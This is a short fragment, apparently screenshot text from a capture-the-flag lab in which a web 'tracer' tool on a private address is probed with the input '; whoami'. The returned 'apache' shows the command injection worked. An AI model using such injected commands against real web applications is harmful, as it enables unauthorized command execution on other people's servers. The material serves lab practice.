 10.0.2.15/cgi-bin/tracertool.cgi?ip=%3B+whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
; whoami
Trace!
apache